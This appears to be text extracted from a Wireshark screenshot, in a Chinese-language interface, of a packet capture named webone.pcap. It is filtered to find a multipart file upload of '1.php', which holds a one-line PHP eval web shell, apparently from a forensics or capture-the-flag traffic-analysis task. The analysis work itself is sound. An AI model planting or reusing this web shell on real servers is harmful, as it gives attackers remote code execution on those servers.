 webone.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp contains "<?php @eval"
No. Time Source Destination Protocol Length Info
733793 5867.018… 192.168.94.59 192.168.32.189 TCP 1514 [TCP Retransmission] 12716 → 80 [PSH, ACK] Seq=5677 Ack=1 Win=17408 Len=1460
733805 5882.106… 192.168.94.59 192.168.32.189 TCP 1514 [TCP Retransmission] 12716 → 80 [ACK] Seq=5066 Ack=1 Win=17408 Len=1460
Wireshark · TCP segment data (tcp.segment_data) · webone.pcap
.....</span><span style="line-height:200%;font-family:calibri;font-size:16px;">A/B</span><span style="line-height:200%;font-
family:......;font-size:16px;">...................................................</span><span style="line-height:200%;font-
family:calibri;font-size:16px;">600</span><span style="line-height:200%;font-family:......;font-size:
16px;">.....................................................................................................................
.......................................</span><span style="line-height:200%;font-family:calibri;font-size:16px;">150</
span><span style="line-height:200%;font-family:......;font-size:16px;">...........................</span><span style="line-
height:200%;font-family:calibri;font-size:16px;">1300</span><span style="line-height:200%;font-family:......;font-size:
16px;">.....................</span><span style="line-height:200%;font-family:calibri;font-size:16px;">266</span><span
style="line-height:200%;font-family:......;font-size:
16px;">.....................................................................................................................
.....................................................................</span>
</p>
</div>
<p>
<br />
</p>
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="image"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST[1234]);?>
------WebKitFormBoundaryUIPbEBT1j473BLOO
Acknowledgment number: 1 (relative ack nu
0101 .... = Header Length: 20 bytes (5)
Flags: 0x010 (ACK)
Window size value: 68
[Calculated window size: 17408]
[Window size scaling factor: 256]
Checksum: 0x2d04 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
[SEQ/ACK analysis]
[Timestamps]
TCP payload (1460 bytes)
Retransmitted TCP segment data (1460 bytes)
帧 733805, TCP segment data (tcp.segment_data), 1,460 字节。
解码为 无 显示为 ASCII 开始 0 结束 1460
查找: 查找下一个(N)
打印 复制 Save as… Close Help